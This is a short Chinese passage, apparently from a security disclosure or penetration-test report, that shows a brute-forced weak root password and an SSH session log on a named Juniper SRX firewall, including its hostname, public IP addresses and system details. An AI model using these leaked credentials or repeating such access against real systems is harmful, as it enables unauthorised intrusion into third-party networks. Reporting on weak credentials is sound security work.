 成功爆破到弱口令：root：root23，成功登录：
用户登录
root@Urahara:~# ssh root@saleschannel.e-picclife.com
root@saleschannel.e-picclife.com's password:
Last login: Fri Apr  8 21:50:11 2016 from
--- JUNOS 11.2R4.3 built 2011-11-24 08:11:51 UTC
% pwd
/cf/root
% whoami
root
% id
uid=0(root) gid=0(wheel) groups=0(wheel), 5(operator), 10(field), 11(floppy), 31(guest), 73(config)
% ifconfig ge-0/0/0
ge-0/0/0:       encaps: ether; framing: ether
        flags=0x3/0xc000 <PRESENT|RUNNING>
        curr media: i802 b0:a8:6e:b7:e6:80
ge-0/0/0.0:     flags=0xc000 <UP|MULTICAST>
        inet primary mtu 1500 local=114.80.96.60 dest=114.80.96.0/24 bcast=114.80.96.255
            local=118.126.6.196 dest=118.126.6.192/26 bcast=118.126.6.255
% cd /
% ls
COPYRIGHT       boot     data           jail       modules      recovery        usr
a               build    dev            kernel     mount.post   root            var
altconfig       c        e              kernel.old opt     sbin
altroot         cf       etc            libexec    packages     staging
b               config   f              mfs        pkg     tmp
bin             d        g              mnt        proc    umount.pre
% uname -a
JUNOS SRX-210 11.2R4.3 JUNOS 11.2R4.3 #0: 2011-11-24 08:11:51 UTC     builder@chamuth.juniper.net:/volume/build/junos/11.2/rele
ase/11.2R4.3/obj-octeon/bsd/kernels/JSRXNLE/kernel  octeon
%
图 2-2-15